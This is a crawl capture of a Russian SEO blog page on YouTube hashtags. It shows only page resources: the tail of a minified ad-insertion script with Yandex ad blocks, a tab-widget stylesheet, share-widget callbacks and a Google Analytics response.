c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"19883","html":[{"fst":"<div style=\"margin-top:2px;margin-bottom:15px;margin-left:0px\">\n<!-- Yandex.RTB R-A-288256-11 -->\n<div id=\"yandex_rtb_R-A-288256-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288256-11',\n    blockId: 'R-A-288256-11'\n  })\n})<\/script>\n<\/div>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"19884","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"19885","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"23866","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-light.css
body_size: 347
content:
/*
Name: Basic Light
Class: tabber-widget-basic-light

Notice: If the Class changes or the file is renamed, you must resave all widgets that use this template.
*/

/* Style Tabs */

.tabber-widget-basic-light {
	color: #111;
	padding: 0 !important;
	margin: 0 !important;
}
.tabber-widget-basic-light ul.tabber-widget-tabs {
	list-style-type: none;
	padding: 0 !important;
	margin: 0 !important;
}
.tabber-widget-basic-light a {
	color: #222 !important;
}
.tabber-widget-basic-light ul.tabber-widget-tabs li {
	float: left;
	width: 96.66px;
	height: 38px;
	list-style-type: none !important;
	padding: 0 !important;
	margin: 0 !important;
	border: none;
	background: url(/wp-content/themes/seoslim/images/tab_ok.jpg) no-repeat;
}
.tabber-widget-basic-light ul.tabber-widget-tabs li:before {
	content: "" !important;
}

.tabber-widget-basic-light ul.tabber-widget-tabs li:first-of-type {background: url(/wp-content/themes/seoslim/images/tab_vk.jpg) no-repeat;}
.tabber-widget-basic-light ul.tabber-widget-tabs li:last-of-type {background: url(/wp-content/themes/seoslim/images/tab_fb.jpg) no-repeat;}

.tabber-widget-basic-light ul.tabber-widget-tabs a {
	display: block;
	height: 38px;
	text-decoration: none !important;
	margin-left: 0;
        font-size: 0;
}
.tabber-widget-basic-light ul.tabber-widget-tabs a:hover {}
.tabber-widget-basic-light ul.tabber-widget-tabs a.selected,
.tabber-widget-basic-light ul.tabber-widget-tabs a.selected:hover {}

.tabber-widget-basic-light .tabber-widget-content {
	padding: 10px 6px 0;
	margin: 0;
	clear: both;
	background: snow;
}

/* Style Content */

.tabber-widget-basic-light .tabber-widget-content {
	text-align: left;
}
.tabber-widget-basic-light .tabber-widget-content .tabber-widget-title {
	margin-top: 0;
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769070506635483
body_size: 395
content:
cb__utl_cb_share_1769070506635483('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1036302644&t=pageview&_s=1&dl=https%3A%2F%2Fseoslim.ru%2Fyoutube%2Fxeshtegi-dlya-yutub-kak-sozdat-i-postavit-metki.html&ul=en-us%40posix&dt=%D0%A5%D0%B5%D1%88%D1%82%D0%B5%D0%B3%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D0%AE%D1%82%D1%83%D0%B1%D0%B0%20-%20%D0%BA%D0%B0%D0%BA%20%D0%B8%D1%85%20%D0%BF%D0%BE%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C%20%D0%B8%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%20%D0%BF%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82%D1%8C%2C%20%D1%81%D0%BF%D0%B8%D1%81%D0%BE%D0%BA%20%D0%BF%D0%BE%D0%BF%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D1%8B%D1%85%20%D0%A5%D1%8D%D1%88%D1%82%D0%B5%D0%B3%D0%BE%D0%B2&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=487149091&gjid=1887181473&cid=479194916.1769070506&tid=UA-28964854-1&_gid=991144624.1769070506&_r=1&_slc=1&z=1999044752
body_size: -449
content:
2,cG-PSC1RRX12T

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTM4Mzg5MyUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGc2Vvc2xpbS5ydSUyRnlvdXR1YmUlMkZ4ZXNodGVnaS1kbHlhLXl1dHViLWthay1zb3pkYXQtaS1wb3N0YXZpdC1tZXRraS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769070507951746
body_size: 305
content:
callback__utl_cb_share_1769070507951746([{
    "pid": "1383893",
    "subId": 0,
    "initialCounts": {"ok":1},
    "forceUpdate": ["ok","fb","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fseoslim.ru%2Fyoutube%2Fxeshtegi-dlya-yutub-kak-sozdat-i-postavit-metki.html",
    "urlWithToken": "https%3A%2F%2Fseoslim.ru%2Fyoutube%2Fxeshtegi-dlya-yutub-kak-sozdat-i-postavit-metki.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])